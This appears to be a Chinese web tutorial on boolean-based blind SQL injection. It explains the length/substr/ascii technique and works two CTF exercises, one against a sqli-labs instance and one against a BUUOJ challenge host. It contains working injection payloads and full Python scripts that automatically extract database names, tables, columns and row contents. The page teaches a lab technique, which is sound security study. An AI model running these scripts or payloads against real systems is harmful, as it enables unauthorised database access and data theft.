python 布尔注入原理及渗透过程示例
目录
- 引文
- 基本知识
- 什么是布尔注入?
- 函数
- 注入过程
- 例题
- 例题一
- 例题二
- 结语
引文
之前有一篇文章给大家带来了SQL注入的基本知识点以及分类,包含的面比较广但是不深入,于是我准备详细讲讲每一种类型的SQL注入的详细利用方法以及场景,今天给大家带来的是布尔盲注,也是比较常用的一种注入方式。
基本知识
什么是布尔注入?
先了解一下什么是布尔盲注,在平常我们在网页输入SQL语句网页会给我们关于SQL语句的回显,比如SQL错报信息,我们根据这些错报信息去进行SQL注入,但你们有没有想过,如果当我们传入语句网站不会给我们回显时,我们该怎么办呢,这时我们引入布尔注入的概念,即通过一些判断语句来确认数据库的内部信息,可以看看下面的图:
有回显

无回显

下面就告诉大家如何在只有两种回显的页面,利用函数来实现我们的布尔盲注。
函数
下面给大家举例一下布尔盲注中常用的函数以及他们的作用:
length(str):返回str字符串的长度。
substr(str, pos, len):将str从pos位置开始截取len长度的字符进 行返回。注意这里的pos位置是从1开始的,不是数组的0开始
mid(str,pos,len):跟上面的一样,截取字符串
ascii(str):返回字符串str的最左面字符的ASCII代码值。
ord(str):同上,返回ascii码
if(a,b,c) :a为条件,a为true,返回b,否则返回c,如if(1>2,1,0),返回0
当然这只是最常见的函数,当上面这些被禁用时,我们可以寻找其他的函数,下面给大家举例如何利用这些函数。
根据布尔型的规则,网页只给我们返回TRUE或者FALSE,那么我们像下面这样进行传参:
http://127.0.0.1/Less-8/?id=1'and (length(database()))>8 --+
判断数据库名字长度是否大于8,正确返回TRUE,错误返回FALSE。
注入过程
假如我们已经判断完数据库的名字长度,接下来就来猜测数据库的第一个字母是什么:
http://127.0.0.1/sqli-labs-master/Less-8/index.php?id=1'and ascii(substr(database(),1,1))>110#
我们可以根据二分法来进行判断,当我们ASCII为110返回为TRUE,111时为FALSE,我们就可以判断ASCII码为110对应的字符为数据库的第一个名称。关于ASCII对应的值可以参考下面的图:

同理我们修改匹配的数据库字段来查询第二个字符:
substr(database(),2,1)
查询出数据库的名字为security后我们按顺序查询表名的第一个字母:
1' and (ascii(substr((select table_name from information_schema.tables where table_schema=''security limit 0,1),1,1)))>100 --+
最后得到表名为emails,于是我们查询字段值的第一个字母:
1' and (ascii(substr((select column_name from information_schema.columns where table_name='emails'),1,1)))>100 --+
最后得到字段值。
大家有没有发现如果我们一个一个的试时间成本是不是很大,于是我们可以编写脚本来自动循环跑出来。下面会给大家带来例题。
例题
例题一
给了我们一个搜索框:

我们尝试输入后发现,输入1回显Hello, glzjin wants a girlfriend,输入2回显Do you want to be my girlfriend?,输入大于2的数回显:Error Occured When Fetch Result,而且还会检测我们语句过滤了union等关键字,但是没有过滤(),考虑布尔盲注。尝试构造PAYLOAD:
id=1^(if((ascii(substr((select(flag)from(flag)),1,1))=102),0,1))

回显正常,可以进行SQL注入,我们利用脚本:
import requests
import time
import re
url='http://4f098f39-88d5-4922-afcc-06e3cfa8ac6e.node4.buuoj.cn:81/index.php'
flag = ''
for i in range(1,43):
max = 127
min = 0
for c in range(0,127):
s = (int)((max+min)/2)
payload = '0^(ascii(substr((select(flag)from(flag)),'+str(i)+',1))>'+str(s)+')'
r = requests.post(url,data = {'id':payload})
time.sleep(0.005)
if 'Hello, glzjin wants a girlfriend.' in str(r.content):
min=s
else:
max=s
if((max-min)<=1):
flag+=chr(max)
print(flag)
break
运行得到FLAG:
例题二
也是一个搜索框,我们分别输入1和1',得到以下回显:


猜测是布尔注入,我们先查询数据库长度:
1 and length(database()) >5
得到数据库长度为4后,我们查询数据库名字:
1 and ascii(substr(database(),1,1))=115
得到库名为sqli,接下来就是查询表和字段等操作了,在网上找了一个脚本来让他自己跑:
import requests
# 爆库
def dataBaseName(url, mark):
name = ''
for i in range(1, 9):
for j in "sqcwertyuioplkjhgfdazxvbnm":
payload = url + "if(substr(database(),%d,1)='%s',1,0)" % (i, j)
r = requests.get(payload)
if mark in r.text:
name = name + j
print(name)
break
print('数据库名:', name)
# 爆表
def table_name(url,mark):
tableList = []
for i in range(0,4):
name = ''
for j in range(1,9):
for k in 'sqcwertyuioplkjhgfdazxvbnm':
payload = url + 'if(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1)="%s",1,0)' %(i,j,k)
r = requests.get(payload)
if mark in r.text:
name = name + k
print(name)
break
tableList.append(name)
print('table_name:',tableList)
# 爆字段
def column_name(url,mark):
columnList = []
for i in range(0,3):
columnName = ''
for j in range(1,9):
for k in 'sqcwertyuioplkjhgfdazxvbnm':
payload = url + 'if(substr((select column_name from information_schema.columns where table_name="flag" and table_schema = database() limit %d,1),%d,1)="%s",1,0)' %(i,j,k)
r = requests.get(payload)
if mark in r.text:
columnName += k
print(columnName)
break
columnList.append(columnName)
print("字段名:",columnList)
# 爆字段第一个行内容
def get_data(url,mark):
data = ''
for i in range(1,50):
for j in range(48,126):
payload = url + 'if(ascii(substr((select flag from flag),%d,1))=%d,1,0)' %(i,j)
r = requests.get(payload)
if mark in r.text:
data += chr(j)
print(data)
break
print("字段第一个值",data)
# 爆字段前10行内容
def get_data(url,mark):
dataList = []
for i in range(1,10):
data = ''
for j in range(1,50):
for k in range(48,126):
payload = url + 'if(ASCII(SUBSTR((SELECT flag FROM `flag` limit %d,1),%d,1))=%d,1,0)' %(i,j,k)
r = requests.get(payload)
if mark in r.text:
data += chr(k)
print(data)
break
dataList.append(data)
print("字段前10行内容",dataList)
if __name__ == "__main__":
url = "/?id="
mark = "query_success"
dataBaseName(url, mark)
table_name(url, mark)
column_name(url, mark)
get_data(url,mark)
结语
今天详细讲了布尔注入的原理以及渗透过程,有兴趣的小伙伴可以自己搭建靶机尝试,文章中可能有错误的的地方欢迎大家指出,更多关于python 布尔注入渗透的资料请关注我们其它相关文章!
相关推荐
-
python+Django实现防止SQL注入的办法
先看看那种容易被注入的SQL id = 11001 sql = """ SELECT id, name, age FROM student WHERE id = """+id+""" """ cursor = connection.cursor() try: cursor.execute(sql) result = cursor.fetchall() for result1 in res
-
SQL注入渗透测试以及护网面试题和解答总结
目录 SQL 注入漏洞成因.注入的类型和方式.防范? 盲注是什么?怎么盲注? 宽字节注入原理 SQL 里面只有 update 怎么利用 为什么参数化查询可以防止SQL 注入? 报错注入的函数有哪些? 如何防护SQL注入攻击呢? 总结 SQL 注入漏洞成因.注入的类型和方式.防范? 提交错误语句是否有异常,除此之外这些显示的错误可以通过 sleep,修眠语句执⾏ 5 秒,通过 DNSlog 判断传回值等. select * from news where id = '$SQL'; 当程序执⾏访问新
-
使用Python防止SQL注入攻击的实现示例
文章背景 每隔几年,开放式Web应用程序安全项目就会对最关键的Web应用程序安全风险进行排名.自第一次报告以来,注入风险高居其位!在所有注入类型中,SQL注入是最常见的攻击手段之一,而且是最危险的.由于Python是世界上最流行的编程语言之一,因此了解如何防止Python SQL注入对于我们来说还是比较重要的 那么在写这篇文章的时候我也是查询了国内外很多资料,最后带着问题去完善总结: 什么是Python SQL注入以及如何防止注入 如何使用文字和标识符作为参数组合查询 如何安全地执行数据库中的查
-
Python sql注入 过滤字符串的非法字符实例
我就废话不多说了,还是直接看代码吧! #coding:utf8 #在开发过程中,要对前端传过来的数据进行验证,防止sql注入攻击,其中的一个方案就是过滤用户传过来的非法的字符 def sql_filter(sql, max_length=20): dirty_stuff = ["\"", "\\", "/", "*", "'", "=", "-", &quo
-
PHP针对伪静态的注入总结【附asp与Python相关代码】
本文实例讲述了PHP针对伪静态的注入.分享给大家供大家参考,具体如下: 一:中转注入法 1.通过http://www.xxx.com/news.php?id=1做了伪静态之后就成这样了 http://www.xxx.com/news.php/id/1.html 2.测试步骤: 中转注入的php代码:inject.php <?php set_time_limit(0); $id=$_GET["id"]; $id=str_replace(" ","%20
-

Python实现SQL注入检测插件实例代码
扫描器需要实现的功能思维导图 爬虫编写思路 首先需要开发一个爬虫用于收集网站的链接,爬虫需要记录已经爬取的链接和待爬取的链接,并且去重,用 Python 的set()就可以解决,大概流程是: 输入 URL 下载解析出 URL URL 去重,判断是否为本站 加入到待爬列表 重复循环 SQL 判断思路 通过在 URL 后面加上AND %d=%d或者OR NOT (%d>%d) %d后面的数字是随机可变的 然后搜索网页中特殊关键词,比如: MySQL 中是 SQL syntax.*MySQL Micr
-
python 布尔注入原理及渗透过程示例
目录 引文 基本知识 什么是布尔注入? 函数 注入过程 例题 例题一 例题二 结语 引文 之前有一篇文章给大家带来了SQL注入的基本知识点以及分类,包含的面比较广但是不深入,于是我准备详细讲讲每一种类型的SQL注入的详细利用方法以及场景,今天给大家带来的是布尔盲注,也是比较常用的一种注入方式. 基本知识 什么是布尔注入? 先了解一下什么是布尔盲注,在平常我们在网页输入SQL语句网页会给我们关于SQL语句的回显,比如SQL错报信息,我们根据这些错报信息去进行SQL注入,但你们有没有想过,如果当我们
-
Python unittest工作原理和使用过程解析
这篇文章主要介绍了Python unittest工作原理和使用过程解析,文中通过示例代码介绍的非常详细,对大家的学习或者工作具有一定的参考学习价值,需要的朋友可以参考下 1.unittest的工作原理: TestCase:一个testcase就是一条测试用例. setUp:测试环境的准备 tearDown:测试环境的还原 run:测试执行 TestSuite:测试套件或集合,多个测试用例的集合就是1个suite,一个suite可以包含多条测试用例,测试套件suite里面也可以嵌套测试套件suit
-
python机器学习创建基于规则聊天机器人过程示例详解
目录 聊天机器人 基于规则的聊天机器人 创建语料库 创建一个聊天机器人 总结 还记得这个价值一个亿的AI核心代码? while True: AI = input('我:') print(AI.replace("吗", " ").replace('?','!').replace('?','!')) 以上这段代码就是我们今天的主题,基于规则的聊天机器人 聊天机器人 聊天机器人本身是一种机器或软件,它通过文本或句子模仿人类交互. 简而言之,可以使用类似于与人类对话的软件进
-
python单向循环链表原理与实现方法示例
本文实例讲述了python单向循环链表原理与实现方法.分享给大家供大家参考,具体如下: 单向循环链表 单链表的一个变形是单向循环链表,链表中最后一个节点的next域不再为None,而是指向链表的头节点. 操作 is_empty() 判断链表是否为空 length() 返回链表的长度 travel() 遍历 add(item) 在头部添加一个节点 append(item) 在尾部添加一个节点 insert(pos, item) 在指定位置pos添加节点 remove(item) 删除一个节点 se
-
通过实例解析python描述符原理作用
这篇文章主要介绍了通过实例解析python描述符原理作用,文中通过示例代码介绍的非常详细,对大家的学习或者工作具有一定的参考学习价值,需要的朋友可以参考下 本质上看,描述符是一个类,只不过它定义了另一个类中属性的访问方式.换句话说,一个类可以将属性管理全权委托给描述符类. 描述符类基于以下三种特殊方法,换句话说,这三种方法组成了描述符协议: __set__(self, obj, type = None): 在设置属性时,将调用这一方法. __get__(self, obj, value): 在读
-
SQL注入原理与解决方法代码示例
一.什么是sql注入? 1.什么是sql注入呢? 所谓SQL注入,就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令,比如先前的很多影视网站泄露VIP会员密码大多就是通过WEB表单递交查询字符暴出的,这类表单特别容易受到SQL注入式攻击.当应用程序使用输入内容来构造动态sql语句以访问数据库时,会发生sql注入攻击.如果代码使用存储过程,而这些存储过程作为包含未筛选的用户输入的字符串来传递,也会发生sql注入. 黑客通过SQL注入攻击
-
python开发App基础操作API使用示例过程
目录 手机控件查看工具uiautomatorviewer 工具简介 如何使用 APP元素定位操作 通过id定位 通过class定位 通过xpath定位 WebDriverWait 显示等待操作 发送数据到输入框 清空输入框内容: 获取元素的属性值 获取元素在屏幕上的坐标 获取app包名和启动名 APP元素事件操作API swip滑动事件 scroll滑动事件 drag拖拽事件 应用置于后台事件 APP模拟手势高级操作 手指轻敲操作 手指按操作 等待操作 手指长按操作 手指移动操作 手机控件查看工
-
Python multiprocessing多进程原理与应用示例
本文实例讲述了Python multiprocessing多进程原理与应用.分享给大家供大家参考,具体如下: multiprocessing包是Python中的多进程管理包,可以利用multiprocessing.Process对象来创建进程,Process对象拥有is_alive().join([timeout]).run().start().terminate()等方法. multprocessing模块的核心就是使管理进程像管理线程一样方便,每个进程有自己独立的GIL,所以不存在进程间争抢
-
Python程序包的构建和发布过程示例详解
关于我 编程界的一名小程序猿,目前在一个创业团队任team lead,技术栈涉及Android.Python.Java和Go,这个也是我们团队的主要技术栈. 联系:hylinux1024@gmail.com 当我们开发了一个开源项目时,就希望把这个项目打包然后发布到 pypi.org 上,别人就可以通过 pip install 的命令进行安装.本文的教程来自于 Python 官方文档 , 如有不正确的地方欢迎评论拍砖. 0x00 创建项目 本文使用到的项目目录为 ➜ packaging-tuto
-
Python多继承原理与用法示例
本文实例讲述了Python多继承原理与用法.分享给大家供大家参考,具体如下: python中使用多继承,会涉及到查找顺序(MRO).重复调用(钻石继承,也叫菱形继承问题)等 MRO MRO即method resolution order,用于判断子类调用的属性来自于哪个父类.在Python2.3之前,MRO是基于深度优先算法的,自2.3开始使用C3算法,定义类时需要继承object,这样的类称为新式类,否则为旧式类 从图中可以看出,旧式类查找属性时是深度优先搜索,新式类则是广度优先搜索 C3算法